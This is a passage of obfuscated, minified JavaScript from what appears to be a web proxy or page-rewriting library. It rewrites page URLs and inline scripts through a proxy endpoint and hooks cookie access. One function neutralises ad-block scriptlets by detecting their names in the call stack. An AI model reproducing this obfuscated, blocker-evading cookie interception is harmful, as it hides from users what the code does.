GD;GD[Lq(0x958)](Lq(0x672))&&(GD=DW['A'][Lq(0xff2)](G8)[Lq(0xecd)][Lq(0xbdb)](GD,/<noscript>.*?<\/noscript>/g,''));const GH=new G8[(Lq(0xe16))](),GZ=DW['A'][Lq(0xff2)](G8)[Lq(0x9e4)][Lq(0xbdb)](GH,GD,Lq(0x480)),GT=GZ[Lq(0x384)](Lq(0xfff)),GV=(null==GT?void 0x0:GT[Lq(0xa2b)](Lq(0xdd3)))||Gm||DW['A'][Lq(0xff2)](G8)[Lq(0x1bc)][Lq(0xff2)][Lq(0x413)](G8[Lq(0x702)]);mF({'_window':G8,'protectUrlContext':G9,'node':GZ,'baseUrl':GV,'idFilter':Go,'urlFilter':GG,'attributeFilter':Gh});const Gf=DW['A'][Lq(0xff2)]()[Lq(0x387)][Lq(0xbdb)](GZ,Lq(0x758));Gf&&Gf[Lq(0x7db)](),DW['A'][Lq(0xff2)](G8)[Lq(0x211)][Lq(0xbdb)](GZ,Lq(0x718))[Lq(0xd7b)](Gb=>{mX(G8,Gb['id']);});let Gs='';return GD[Lq(0x958)](Lq(0xd0b))?Gs=GZ[Lq(0xd3d)][Lq(0x4b6)]:GD[Lq(0x958)](Lq(0xb04))&&GD[Lq(0x958)](Lq(0x860))?Gs=GZ[Lq(0x491)][Lq(0x4b6)]+GZ[Lq(0x97f)][Lq(0x4b6)]:GD[Lq(0x958)](Lq(0xb04))&&!GD[Lq(0x958)](Lq(0xc96))?Gs=GZ[Lq(0x491)][Lq(0x4b6)]:GD[Lq(0x958)](Lq(0x860))?(DW['A'][Lq(0xff2)]()[Lq(0x791)][Lq(0xff2)][Lq(0xbdb)](GZ[Lq(0x491)])&&(Gs+=GZ[Lq(0x491)][Lq(0x4b6)]),Gs+=GZ[Lq(0x97f)][Lq(0x4b6)]):Gs=DW['A'][Lq(0xff2)]()[Lq(0x791)][Lq(0xff2)][Lq(0xbdb)](GZ[Lq(0x491)])+DW['A'][Lq(0xff2)]()[Lq(0x791)][Lq(0xff2)][Lq(0xbdb)](GZ[Lq(0x97f)]),Lq(0xca0)===(null===(G7=GZ[Lq(0x995)])||void 0x0===G7?void 0x0:G7[Lq(0x68e)])&&(Gs=Lq(0x1fe)+Gs),Gs;}function mF(G6){const LI=pl;let {_window:G7=window,protectUrlContext:G8,node:G9,baseUrl:GD,idFilter:Gm,urlFilter:Go,attributeFilter:GG}=G6;G9 instanceof G7[LI(0xa27)][LI(0x8bb)]&&(function(Gh){const LU=LI;let {protectUrlContext:GH,node:GZ,baseUrl:GT,_window:GV=window,idFilter:Gf,urlFilter:Gs,attributeFilter:Gb}=Gh;if(!(GZ instanceof GV[LU(0xa27)][LU(0x75e)]))return;const Gq=GC=>(!Gf||Gf(GC))&&!(0x0,D2['_'])(GC)&&!GC[LU(0x958)](LU(0xb20)),GI=GC=>(!Gs||Gs(GC))&&!(0x0,D3['EW'])(GC),GU=GC=>(!Gb||Gb(GC))&&!(0x0,D2['_'])(GC),GW=GZ[LU(0xee2)][LU(0x1e1)]();if(LU(0xa8a)===GW||LU(0xc00)===GW){const GC=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x75a));GC&&GI(GC)&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x75a),(0x0,D3['Wq'])({'protectUrlContext':GH,'url':GC,'kind':D3['MN'][LU(0xa12)],'baseUrl':GT,'endpoint':D0['A'][LU(0x9c5)]}));const Gr=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0xdd8));Gr&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0xdd8),ma({'protectUrlContext':GH,'srcset':Gr,'endpoint':D0['A'][LU(0x9c5)],'baseUrl':GT,'urlFilter':Gs}));const GS=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x349));GS&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x349),mw(GH,GS,GT));}else{if(LU(0x101c)===GW){const GE=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x75a));if(GE)GI(GE)&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x75a),(0x0,D3['Wq'])({'protectUrlContext':GH,'url':GE,'kind':D3['MN'][LU(0x4a3)],'baseUrl':GT,'endpoint':D0['A'][LU(0x9c5)]}));else{let Gl=DW['A'][LU(0xff2)](GV)[LU(0x791)][LU(0xff2)][LU(0xbdb)](GZ);Gl&&(Gl=DW['A'][LU(0xff2)](GV)[LU(0xecd)][LU(0xbdb)](Gl,/\bwindow\.location\b/g,LU(0xe0b)),DW['A'][LU(0xff2)](GV)[LU(0x791)][LU(0xc03)][LU(0xbdb)](GZ,Gl)),Gl[LU(0x958)](LU(0xde7))&&(Gl=DW['A'][LU(0xff2)](GV)[LU(0xecd)][LU(0xbdb)](Gl,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,LU(0x8d2)),DW['A'][LU(0xff2)](GV)[LU(0x791)][LU(0xc03)][LU(0xbdb)](GZ,Gl)),(0x0,D3['Gy'])(GH)||(0x0,D3['Vp'])(GH)||!(LU(0x723)in GH)||LU(0x653)!==GH[LU(0x723)]||(Gl[LU(0x958)](LU(0x5e3))&&(Gl=DW['A'][LU(0xff2)](GV)[LU(0xecd)][LU(0xbdb)](Gl,LU(0x5e3),LU(0x50e)),DW['A'][LU(0xff2)](GV)[LU(0x791)][LU(0xc03)][LU(0xbdb)](GZ,Gl)),Gl[LU(0x958)](LU(0x3f6))&&(Gl=DW['A'][LU(0xff2)](GV)[LU(0xecd)][LU(0xbdb)](Gl,LU(0x3f6),LU(0x929)),DW['A'][LU(0xff2)](GV)[LU(0x791)][LU(0xc03)][LU(0xbdb)](GZ,Gl)),Gl[LU(0x958)](LU(0x2f5))&&Gl[LU(0x958)](LU(0x155))&&(Gl=DW['A'][LU(0xff2)](GV)[LU(0xecd)][LU(0xbdb)](Gl,LU(0x2f5),LU(0x4da)),Gl=DW['A'][LU(0xff2)](GV)[LU(0xecd)][LU(0xbdb)](Gl,LU(0xe5c),LU(0x85c)),Gl[LU(0x958)](LU(0x703))?Gl+=LU(0x9d4):Gl+=LU(0x94b),DW['A'][LU(0xff2)](GV)[LU(0x791)][LU(0xc03)][LU(0xbdb)](GZ,Gl)));}}else{if(LU(0x202)===GW){var GM;const GN=null===(GM=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x664)))||void 0x0===GM?void 0x0:GM[LU(0x1e1)](),GX=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0xdd3)),GY=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,'as');if(GX&&GI(GX)){const GJ=LU(0xc2d)===GN||LU(0x187)===GN&&LU(0x1e9)===GY?D3['MN'][LU(0x9f5)]:LU(0x187)===GN&&LU(0x101c)===GY?D3['MN'][LU(0x4a3)]:D3['MN'][LU(0xa12)];DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0xdd3),(0x0,D3['Wq'])({'protectUrlContext':GH,'url':GX,'kind':GJ,'baseUrl':GT,'endpoint':D0['A'][LU(0x9c5)]}));}}else{if(LU(0x407)===GW){const Gw=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x75a));if(Gw&&Gw[LU(0x310)](LU(0xc89))){const Gn=mx(Gw,GH,GV);DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x75a),Gn);}else Gw&&GI(Gw)&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x75a),(0x0,D3['Wq'])({'protectUrlContext':GH,'url':Gw,'kind':D3['MN'][LU(0x6ea)],'baseUrl':GT,'endpoint':D0['A'][LU(0x9c5)]}));const Gy=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x99c));if(Gy){const GB=(0x0,D3['Wq'])({'protectUrlContext':GH,'url':D0['A'][LU(0x9c5)]+LU(0xcfc),'kind':D3['MN'][LU(0x4a3)],'baseUrl':GT,'endpoint':D0['A'][LU(0x9c5)]});Gy[LU(0x958)](GB)?DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x99c),mj({'_window':GV,'protectUrlContext':GH,'html':Gy,'docBaseUrl':GT})):DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x99c),LU(0xf9a)[LU(0x533)](mY,LU(0xd9f))[LU(0x533)](GB,LU(0xf9b))[LU(0x533)]((0x0,mJ['x'])()['id'],LU(0x4f5))+mj({'_window':GV,'protectUrlContext':GH,'html':Gy,'docBaseUrl':GT}));}}else{if('a'===GW){const Gk=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0xdd3));Gk&&GI(Gk)&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0xdd3),(0x0,D3['Wq'])({'protectUrlContext':GH,'url':Gk,'kind':D3['MN'][LU(0x58c)],'baseUrl':GT,'endpoint':D0['A'][LU(0x9c5)]}));const Ga=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0xaf5));LU(0x83b)==typeof Ga&&Ga[LU(0x958)](LU(0xb27))&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0xaf5),LU(0x1082)[LU(0x533)](btoa(Ga),LU(0xf1e)));const Gz=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x228));LU(0x83b)!=typeof Gz||(0x0,D3['Gy'])(GH)||(DW['A'][LU(0xff2)](GV)[LU(0x9bd)][LU(0xbdb)](GZ,LU(0x228)),DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0xa35)+(0x0,D2['md'])(LU(0x228)),Gz));}else{if(LU(0x606)===GW){const Gj=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x75a));Gj&&GI(Gj)&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x75a),(0x0,D3['Wq'])({'protectUrlContext':GH,'url':Gj,'kind':D3['MN'][LU(0xa12)],'baseUrl':GT,'endpoint':D0['A'][LU(0x9c5)]}));const GF=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x515));GF&&GI(GF)&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x515),(0x0,D3['Wq'])({'protectUrlContext':GH,'url':GF,'kind':D3['MN'][LU(0xa12)],'baseUrl':GT,'endpoint':D0['A'][LU(0x9c5)]}));}else{if(LU(0xef0)===GW){const Gx=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x75a));Gx&&GI(Gx)&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x75a),(0x0,D3['Wq'])({'protectUrlContext':GH,'url':Gx,'kind':D3['MN'][LU(0xa12)],'baseUrl':GT,'endpoint':D0['A'][LU(0x9c5)]}));}else{if(LU(0x8e6)===GW){const Gu=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0xf01)),GO=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0xcc6));Gu&&GI(Gu)&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0xf01),(0x0,D3['Wq'])({'protectUrlContext':GH,'url':Gu,'kind':LU(0xa65)===GO?D3['MN'][LU(0x58c)]:D3['MN'][LU(0x6ea)],'baseUrl':GT,'endpoint':D0['A'][LU(0x9c5)]})),GO&&![LU(0xa65),LU(0x471),LU(0xf44),LU(0xd3b)][LU(0x958)](GO)&&Gq(GO)&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0xcc6),(0x0,D2['md'])(GO));}else{if(LU(0x106f)===GW||'g'===GW){const GK=[LU(0xd62),LU(0x5f2),LU(0x42e),LU(0x9a2),LU(0xf51),LU(0x835),LU(0x1034),LU(0x196)];for(const Gc of GK){const Gi=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,Gc);if(Gi){const h0=(0x0,mg['oY'])({'protectUrlContext':GH,'value':Gi,'baseUrl':GT,'idFilter':Gf,'urlFilter':Gs,'attributeFilter':Gb});DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,Gc,h0);}}const GQ=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x690));if(GQ&&LU(0x83b)==typeof GQ){if(GQ[LU(0x310)]('#')&&Gq(GQ[LU(0x4ed)](0x1)))DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x690),'#'+(0x0,D2['md'])(GQ[LU(0x4ed)](0x1)));else{const h1=new URL(GQ,GT);GI(h1[LU(0xdd3)])&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x690),(0x0,D3['Wq'])({'protectUrlContext':GH,'url':h1,'kind':D3['MN'][LU(0xa12)],'endpoint':D0['A'][LU(0x9c5)],'baseUrl':GT}));}}}else{if(LU(0x94d)===GW){const h2=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x5d4));if(h2&&LU(0x83b)==typeof h2&&Gq(h2)){const h3=(0x0,D2['md'])(h2);DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x5d4),h3);}}else{if(LU(0x1e9)===GW){if(LU(0x47d)===GZ[LU(0xa2b)](LU(0x10de))&&!(0x0,D3['Gy'])(GH)){let h4=DW['A'][LU(0xff2)](GV)[LU(0xdc9)][LU(0xff2)][LU(0xbdb)](GZ);h4&&(h4=DW['A'][LU(0xff2)](GV)[LU(0xecd)][LU(0xbdb)](h4,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),DW['A'][LU(0xff2)](GV)[LU(0xdc9)][LU(0xc03)][LU(0xbdb)](GZ,h4));}!function(h5){const LW=LU;let {_window:h6,protectUrlContext:h7,element:h8,baseUrl:h9,idFilter:hD,urlFilter:hm,attributeFilter:ho}=h5;if(LW(0x1e9)!==h8[LW(0xee2)][LW(0x1e1)]())return;const hG=DW['A'][LW(0xff2)](h6)[LW(0xdc9)][LW(0xff2)][LW(0xbdb)](h8);hG&&DW['A'][LW(0xff2)](h6)[LW(0xdc9)][LW(0xc03)][LW(0xbdb)](h8,(0x0,mg['dv'])({'protectUrlContext':h7,'stylesheet':hG,'baseUrl':h9,'idFilter':hD,'urlFilter':hm,'attributeFilter':ho}));}({'_window':GV,'protectUrlContext':GH,'element':GZ,'baseUrl':GT,'idFilter':Gf,'urlFilter':Gs,'attributeFilter':Gb});}}}}}}}}}}}const Gp=DW['A'][LU(0xff2)](GV)[LU(0xc07)][LU(0xff2)][LU(0xbdb)](GZ);for(const h5 of Array[LU(0x106c)](Gp))Gq(h5)&&Gp[LU(0xd66)](h5,(0x0,D2['md'])(h5));const Gv=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x910));Gv&&Gq(Gv)&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x910),(0x0,D2['zp'])(Gv));const GA=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x1020));GA&&Gq(GA)&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x1020),(0x0,D2['md'])(GA));const GL=DW['A'][LU(0xff2)](GV)[LU(0xed4)][LU(0xff2)][LU(0xbdb)](GZ);GL&&Gq(GL)&&DW['A'][LU(0xff2)](GV)[LU(0xed4)][LU(0xc03)][LU(0xbdb)](GZ,(0x0,D2['md'])(GL));const GP=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0xd23));GZ instanceof GV[LU(0x6b1)]&&GP&&LU(0x83b)==typeof GP&&GP[LU(0x57e)]>0x0&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0xd23),LU(0x46d)+GP);const Gg=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x346));GZ instanceof GV[LU(0x6b1)]&&Gg&&LU(0x83b)==typeof Gg&&Gg[LU(0x57e)]>0x0&&DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x346),LU(0x46d)+Gg);const Gd=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,LU(0x1e9));if(Gd){const h6=(0x0,mB['e'])((0x0,mg['Vd'])({'protectUrlContext':GH,'style':Gd,'baseUrl':GT,'idFilter':Gf,'urlFilter':Gs,'attributeFilter':Gb}));DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,LU(0x1e9),h6);}const GR=[LU(0x3fc),LU(0xd2f)];for(const h7 of GR){if(!Gq(h7))continue;const h8=DW['A'][LU(0xff2)](GV)[LU(0x527)][LU(0xbdb)](GZ,h7);h8&&(DW['A'][LU(0xff2)](GV)[LU(0x9bd)][LU(0xbdb)](GZ,h7),DW['A'][LU(0xff2)](GV)[LU(0x10d1)][LU(0xbdb)](GZ,(0x0,D2['md'])(h7),h8));}if(GZ instanceof GV[LU(0x6b1)]){const h9=DW['A'][LU(0xff2)](GV)[LU(0x8cd)][LU(0xff2)][LU(0xbdb)](GZ),hD=Object[LU(0x35a)](h9);for(const hm of hD){const ho=DE(hm);GU(LU(0xa35)+ho)&&(h9[(0x0,D2['md'])(ho)]=h9[hm],delete h9[hm]);}}if(GZ instanceof GV[LU(0x25f)]){for(let hG=0x0;hG<GZ[LU(0x15e)][LU(0xeab)][LU(0x57e)];hG++)mF({'_window':GV,'protectUrlContext':GH,'node':GZ[LU(0x15e)][LU(0xeab)][hG],'baseUrl':GT,'idFilter':Gf,'urlFilter':Gs,'attributeFilter':Gb});}}({'protectUrlContext':G8,'node':G9,'baseUrl':GD,'_window':G7,'idFilter':Gm,'urlFilter':Go,'attributeFilter':GG}),G9[LI(0xeab)][LI(0xd7b)](Gh=>{mF({'protectUrlContext':G8,'node':Gh,'baseUrl':GD,'_window':G7,'idFilter':Gm,'urlFilter':Go,'attributeFilter':GG});}));}const mx=function(G6,G7){const LM=pl;let G8=arguments[LM(0x57e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!G6||!G6[LM(0x310)](LM(0xc89)))return G6;const G9=decodeURIComponent(G6[LM(0x4ed)](0xf));if(!G9[LM(0x958)](D0['A'][LM(0x9c5)])){const GD=LM(0xf9a)[LM(0x533)](mY,LM(0xd9f))[LM(0x533)]((0x0,D3['Wq'])({'protectUrlContext':G7,'url':D0['A'][LM(0x9c5)]+LM(0xcfc),'kind':D3['MN'][LM(0x4a3)],'baseUrl':DW['A'][LM(0xff2)](G8)[LM(0x1bc)][LM(0xff2)][LM(0x413)](G8[LM(0x702)]),'endpoint':D0['A'][LM(0x9c5)]}),LM(0xf9b))[LM(0x533)]((0x0,mJ['x'])()['id'],LM(0x4f5))+mj({'_window':G8,'protectUrlContext':G7,'html':G9});return LM(0xc89)+encodeURIComponent(GD);}return G6;};var mu=o(0x15ef),mO=o(0x10e2),mK=o(0x9ea);class mQ{static[pl(0xff2)](G6,G7){const Lp=pl;let G8=mQ[Lp(0xf8e)][Lp(0xff2)](G7);return G8||(G8=function(G9,GD){return new Proxy(GD,{'get':function(Gm,Go,GG){const Lv=a2m;if(Lv(0xb8e)===Go)return function(GH,GZ,GT,GV){const LA=Lv;var Gf;const Gs=[GH];return void 0x0===GT?Gs[LA(0xf19)]('*'):Gs[LA(0xf19)]('*',GT),(null!=GV?GV:G9)[LA(0x86e)](LA(0xf5b))[LA(0xbdb)](null!==(Gf=this[LA(0xa27)])&&void 0x0!==Gf?Gf:this,...Gs);};const Gh=GD[Go];return[Lv(0xd25),Lv(0xd21),Lv(0x979),Lv(0x1014),Lv(0xa50),Lv(0x6be),Lv(0xb32),Lv(0xd50),Lv(0x6f6),Lv(0xa98),Lv(0x92d),Lv(0xe03),Lv(0x926),Lv(0x9fa),Lv(0x867),Lv(0xc70),Lv(0xa28),Lv(0x44e),Lv(0x1ee),Lv(0xe4d),Lv(0xfad),Lv(0x25a),Lv(0x5b5),Lv(0xf5e),Lv(0xeee),Lv(0x904),Lv(0xb77),Lv(0x921),Lv(0x721)][Lv(0x958)](Go)&&Lv(0xe8b)==typeof Gh?Gh[Lv(0xf69)](Gm):Gh;}});}(G6,G7),mQ[Lp(0xf8e)][Lp(0xc03)](G7,G8)),G8;}}(0x0,Dl['A'])(mQ,pl(0xf8e),new Map());var mc=o(0x385);function mi(G6){const LL=pl,G7=new TextEncoder()[LL(0xcb6)](G6);let G8='';for(const G9 of G7)G8+=String[LL(0x771)](G9);return btoa(G8);}function o0(G6,G7,G8){return G9=>{const LP=a2m;var GD;const Gm=LP(0xd7a)==typeof(null==G9?void 0x0:G9[LP(0x6bd)])?G9[LP(0x6bd)]:!(null==G9||null===(GD=G9[LP(0x6bd)])||void 0x0===GD||!GD[LP(0x95c)]),Go=LP(0xd7a)==typeof G8?G8:!(null==G8||!G8[LP(0x95c)]);return G9[LP(0xfe5)]===G6&&Gm===Go&&G7===G9[LP(0xfb2)];};}const o1=G6=>{const Lg=pl;if(G6[Lg(0xb40)])return;G6[Lg(0xb40)]=!0x0;const G7=G6[Lg(0xbcf)][Lg(0x4b3)],G8=G6[Lg(0xbcf)][Lg(0x707)],G9=()=>{const Ld=Lg,GD=new Error()[Ld(0x48b)];return!(!GD||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[Ld(0xbdc)](GD));};G6[Lg(0xbcf)][Lg(0x4b3)]=function(){const LR=Lg;return G9()?arguments[LR(0x57e)]<=0x0?void 0x0:arguments[0x0]:G7(...arguments);},G6[Lg(0xbcf)][Lg(0x707)]=function(){const LC=Lg;return G9()?arguments[LC(0x57e)]<=0x0?void 0x0:arguments[0x0]:G8(...arguments);};};function o2(G6,G7){const Lr=pl;G7[Lr(0x1ea)]||G7[Lr(0x1076)]||(G7[Lr(0x1ea)]=!0x0,G7[Lr(0xb40)]||D7['A'][Lr(0x54f)](Lr(0x25c)),DW['A'][Lr(0x9e2)](G7),o5(G6,G7),o3(G7[Lr(0x702)]));}const o3=G6=>{const LS=pl;G6[LS(0x753)]=[],G6[LS(0xd25)](LS(0xe0a),()=>null);};function o4(G6){const LE=pl;let G7=!0x0,G8='';try{G8=G6[LE(0x3c6)][LE(0xdd3)];}catch(G9){G7=!0x1;}return G7;}const o5=(G6,G7)=>{const Ll=pl;{const GZ=G7[Ll(0xe2e)][Ll(0x854)][Ll(0x605)],GT=G7[Ll(0xbcf)][Ll(0x34e)](G7[Ll(0xe2e)][Ll(0x854)],Ll(0x605));GZ&&GT&&GT[Ll(0x5aa)]&&GT[Ll(0xc1c)]&&DW['A'][Ll(0xff2)](G7)[Ll(0x1024)][Ll(0xbdb)](GZ)[Ll(0x958)](Ll(0x1071))&&G7[Ll(0xbcf)][Ll(0x4b3)](G7[Ll(0xe2e)][Ll(0x854)],Ll(0x605),{'get':function(){}});}o8(G7,Ll(0x86e),Ll(0x924),function(){const LN=Ll;if(this[LN(0x375)])return LN(0x1062)[LN(0x533)](this[LN(0x68e)],LN(0xee5));for(var GV=arguments[LN(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];return DW['A'][LN(0xff2)](G7)[LN(0x1024)][LN(0xbdb)](this,...Gf);}),o9(G7,Ll(0xdcc),Ll(0xf6d),{'get':function(){const LX=Ll;for(var GV=arguments[LX(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][LX(0xff2)](G7)[LX(0x4b7)][LX(0xff2)][LX(0xbdb)](this,...Gf);return Gb?(0x0,mg['QS'])(Gb):Gb;},'set':function(GV){const LY=Ll;for(var Gf=arguments[LY(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][LY(0xff2)](G7)[LY(0x4b7)][LY(0xc03)][LY(0xbdb)](this,LY(0x83b)==typeof GV?(0x0,mg['Vd'])({'protectUrlContext':G6,'style':GV,...Gs}):GV),GV;}}),o8(G7,Ll(0xdcc),Ll(0x10ab),function(GV){const LJ=Ll;if(this[LJ(0x17f)])return this[GV];for(var Gf=arguments[LJ(0x57e)],Gs=new Array(Gf>0x1?Gf-0x1:0x0),Gb=0x1;Gb<Gf;Gb++)Gs[Gb-0x1]=arguments[Gb];return DW['A'][LJ(0xff2)](G7)[LJ(0x52a)][LJ(0xbdb)](this,GV,...Gs);}),o8(G7,Ll(0xdcc),Ll(0x7bb),function(GV,Gf){const Lw=Ll;if(this[Lw(0x17f)])return this[GV]=Gf;for(var Gs=arguments[Lw(0x57e)],Gb=new Array(Gs>0x2?Gs-0x2:0x0),Gq=0x2;Gq<Gs;Gq++)Gb[Gq-0x2]=arguments[Gq];DW['A'][Lw(0xff2)](G7)[Lw(0xba2)][Lw(0xbdb)](this,GV,Lw(0x83b)==typeof Gf?(0x0,mg['oY'])({'protectUrlContext':G6,'value':Gf}):Gf,...Gb);}),o8(G7,Ll(0xa40),Ll(0xc1e),function(GV,Gf){const Ly=Ll;return DW['A'][Ly(0xff2)](G7)[Ly(0x166)][Ly(0xbdb)](this,(0x0,mg['dv'])({'protectUrlContext':G6,'stylesheet':GV}),Gf);}),o8(G7,Ll(0xa40),Ll(0x85a),function(GV){const Ln=Ll,Gf=(0x0,mg['dv'])({'protectUrlContext':G6,'stylesheet':GV});return DW['A'][Ln(0xff2)](G7)[Ln(0x174)][Ln(0xbdb)](this,Gf);}),o9(G7,Ll(0x278),Ll(0x647),{'get':function(){const LB=Ll;for(var GV=arguments[LB(0x57e)],Gf=new Array(GV),Gs=0x0;Gs<GV;Gs++)Gf[Gs]=arguments[Gs];const Gb=DW['A'][LB(0xff2)](G7)[LB(0x7f1)][LB(0xff2)][LB(0xbdb)](this,...Gf);return Gb?Gb[LB(0x2f2)](';')[LB(0xf65)](Gq=>Gq[LB(0x2dd)]())[LB(0xf65)](Gq=>{const Lk=LB,GI=Gq[Lk(0x9c4)]('=');return[Gq[Lk(0x23b)](0x0,GI),Gq[Lk(0x23b)](GI+0x1)];})[LB(0xf65)](Gq=>{const La=LB;let [GI,GU]=Gq;if((0x0,D2['_'])(GI)){const [GW,GM,Gp]=(0x0,D2['ks'])(GI)[La(0x2f2)](';');if(Gp)return[Gp,GU];}return[GI,GU];})[LB(0xf65)](Gq=>{const Lz=LB;let [GI,GU]=Gq;return''[Lz(0x533)](GI,'=')[Lz(0x533)](GU);})[LB(0x4bf)](';\x20'):Gb;},'set':function(GV){const Lj=Ll,Gf=oG(G7)||new URL(G7[Lj(0x3c6)][Lj(0xdd3)]);for(var Gs=arguments[Lj(0x57e)],Gb=new Array(Gs>0x1?Gs-0x1:0x0),Gq=0x1;Gq<Gs;Gq++)Gb[Gq-0x1]=arguments[Gq];const GI=DW['A'][Lj(0xff2)](G7)[Lj(0x7f1)][Lj(0xff2)][Lj(0xbdb)](this,...Gb),GU=GI?GI[Lj(0x2f2)](';')[Lj(0xf65)](Gv=>Gv[Lj(0x2dd)]())[Lj(0xf65)](Gv=>{const LF=Lj,GA=Gv[LF(0x9c4)]('=');return[Gv[LF(0x23b)](0x0,GA),Gv[LF(0x23b)](GA+0x1)];})[Lj(0x9a2)](Gv=>{let [GA,GL]=Gv;return(0x0,D2['_'])(GA);})[Lj(0xf65)](Gv=>{const Lx=Lj;let [GA,GL]=Gv;return[GA,GL,...(0x0,D2['ks'])(GA)[Lx(0x2f2)](';')];})[Lj(0xf65)](Gv=>{let [GA,GL,GP,Gg,Gd]=Gv;return{'key':GA,'value':GL,'domain':GP,'path':Gg,'name':Gd};}):[],GW=(Gv=>(0x0,mO[Lj(0x6b8)])(Gv,{'decodeValues':!0x1}))(GV);if(void 0x0===GW[Lj(0x26e)]&&(GW[Lj(0x26e)]=G7[Lj(0xd3e)][Lj(0xed9)]),GM=(GM=GW[Lj(0x26e)])[Lj(0x310)]('.')?GM[Lj(0x4ed)](0x1):GM,Gf[Lj(0xed9)]===G6[Lj(0xa9f)]&&(!GM||Gf[Lj(0xed9)][Lj(0xf0f)](GM)))return DW['A'][Lj(0xff2)](G7)[Lj(0x7f1)][Lj(0xc03)][Lj(0xbdb)](this,GV,...Gb);var GM;const Gp=function(Gv,GA,GL,GP,Gg){const Lu=Lj,Gd=new URL((0x0,D3['EW'])(GA[Lu(0x3c6)][Lu(0xdd3)])?(0x0,D3['sH'])(GA[Lu(0x3c6)][Lu(0xdd3)])[Lu(0x28c)]:GA[Lu(0x3c6)][Lu(0xdd3)]);if(!Gg[Lu(0x3bc)]){if('/'===Gd[Lu(0x8ed)])Gg[Lu(0x3bc)]='/';else{const 